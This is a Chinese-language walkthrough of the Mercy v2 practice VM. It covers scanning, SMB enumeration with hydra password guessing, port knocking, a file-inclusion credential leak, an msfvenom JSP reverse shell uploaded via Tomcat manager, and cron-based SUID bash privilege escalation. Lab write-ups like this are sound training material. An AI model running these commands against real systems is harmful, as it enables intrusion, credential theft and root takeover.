Mercy v2靶机通关笔记

一、主机发现

arp-scan -l

靶机ip为192.168.55.155

二、端口扫描、目录枚举、漏洞扫描、指纹识别

2.1端口扫描

nmap --min-rate 10000 -p- 192.168.55.155

发现靶机开放了很多端口,80和8080均开放了

UDP端口扫描

nmap -sU --min-rate 10000 -p- 192.168.55.155

靶机也开放了UDP端口

2.2目录枚举

dirb http://192.168.55.155:8080

三、进入靶机网站寻找信息,反弹shell

3.1收集目录枚举拿到的信息

访问靶机网页寻找信息

发现是一个开发页面,最后提示我们了一些信息

访问http://192.168.55.155:8080/robots.txt

继续访问http://192.168.55.155:8080/tryharder/tryharder

发现是base64编码,尝试解码

大意是找到了一个密码是“password”

3.2smb服务寻找信息

那还缺少用户名,使用enum4linux工具进行分析smb服务

enum4linux -a 192.168.55.155

找到了四个用户名

尝试弱口令

hydra -L user.txt -p password 192.168.55.155 smb

发现qiu用户的密码是password

登陆该用户

smbclient //192.168.55.155/qiu -U qiu

随后在.private/opensesame目录下发现了config文件

看来这里要用到端口敲门

3.3端口敲门

先开启http服务

knock -v 192.168.55.155 159 27391 4

nmap --min-rate 10000 -p- 192.168.55.155

再开启ssh服务

knock -v 192.168.55.155 17301 28504 9999

nmap --min-rate 10000 -p- 192.168.55.155

继续扫描一下80端口的目录

dirb http://192.168.55.155

3.4 80端口寻找信息

继续访问http://192.168.55.155/robots.txt

又找到了一个新的目录

访问nomercy目录下,找到了cms

去搜索一下历史漏洞

3.5 文件包含漏洞

发现是两个文件包含漏洞

先尝试第一个

再尝试第二个

那使用该漏洞包含8080页面的那个配置文件

找到了thisisasuperduperlonguser用户的密码heartbreakisinevitable

以及fluffy用户的密码freakishfluffybunny

显然thisisasuperduperlonguser用户的等级更高

3.6 反弹shell

去8080的manager页面进行登陆

成功登陆

随后尝试上传文件进行反弹shell

使用msf进行生成shellcode

msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.55.147 LPORT=8888 -f war -o shell.war

随后去网页进行访问即可拿到shell

http://192.168.55.155:8080/shell/

四、提权

4.1 获得交互式shell

python -c 'import pty; pty.spawn("/bin/bash")'

4.2 靶机信息收集

没有密码,不能使用sudo权限,

试试切换为thisisasuperduperlonguser或者fluffy用户

可以切换为fluffy用户

该用户也不能用sudo权限



4.3定时任务提权

发现该用户存在定时任务,但是该定时文件不在/etc/crontab下

在home/fluffy/.private/secrets下找到了定时任务

echo 'cp /bin/bash /tmp/bash;chmod 4777 /tmp/bash' >> timeclock

cd /tmp

/tmp/bash -p

成功提权!